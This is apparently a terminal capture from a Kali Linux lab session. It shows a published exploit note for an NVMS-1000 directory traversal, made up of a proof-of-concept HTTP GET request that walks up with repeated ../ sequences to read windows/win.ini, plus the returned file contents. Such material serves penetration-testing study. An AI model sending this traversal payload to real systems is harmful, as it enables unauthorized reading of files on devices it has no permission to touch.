 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# cat 47774.txt
# Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
回收站
POC
---------
NVMS-1000
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1